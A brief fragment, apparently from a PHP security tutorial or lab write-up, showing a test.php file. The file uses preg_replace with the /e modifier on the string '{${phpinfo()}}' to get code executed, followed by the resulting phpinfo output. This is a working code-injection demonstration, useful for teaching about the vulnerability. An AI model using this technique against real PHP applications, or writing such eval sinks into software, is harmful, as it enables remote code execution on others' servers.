 localhost/test.php
<?php
highlight_file(__FILE__);
preg_replace('/(.*)/ei', 'strtolower("\\1")', '{${phpinfo()}}');
PHP Version 5.6.40-15+ubuntu18.04.1+deb.sury.org+1
System Linux bantian 5.3.0-40-generic #32~18.04.1-Ubuntu SMP Mon Feb 3 14:05:59
Server API Apache 2.0 Handler
Virtual Directory Support disabled